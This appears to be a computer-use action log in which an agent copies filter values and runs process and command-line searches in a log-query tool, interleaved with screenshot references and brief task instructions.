
key("shift+Return")

Rerun the command-line filter for uqBYBKoITUFNIUpRKMmHmCKWTc and then ZmFjaSLsWLoe.
key("alt+Tab")
left_click_drag(368, 155, 262, 156)
key("ctrl+c")
key("alt+Tab")
key("ctrl+v")

key("alt+Tab")
left_click_drag(484, 222, 434, 222)

key("ctrl+c")
key("alt+Tab")

double_click(597, 301)
key("ctrl+v")

key("shift+Return")

key("alt+Tab")

left_click_drag(356, 287, 341, 286)
left_click(361, 284)
scroll(372, 256, "up", 7)
left_click_drag(485, 109, 437, 111)

mouse_move(308, 558)
key("ctrl+shift+Left")
key("ctrl+v")
key("shift+Return")
key("ctrl+shift+Left")
key("ctrl+v")
key("shift+Return")
Search command lines for cyanidation, then select TvInRaXJWFFKSiOkooKSETDJiT.exe in the notes.
double_click(580, 299)

type("cyan")

type("idation")
key("shift+Return")

scroll(545, 458, "right", 2)

left_click_drag(390, 146, 267, 146)

left_click_drag(419, 473, 446, 472)
Inspect the full details of the returned process record, then close them.
left_click(701, 440)

scroll(780, 385, "down", 9)

scroll(780, 385, "down", 7)
scroll(786, 353, "down", 5)
left_click(974, 79)

Replace the process filter with TMulQVsNluoRhcJVp.exe and run the query.
key("alt+Tab")

left_click(844, 291)

double_click(597, 300)
key("ctrl+v")
key("shift+Return")
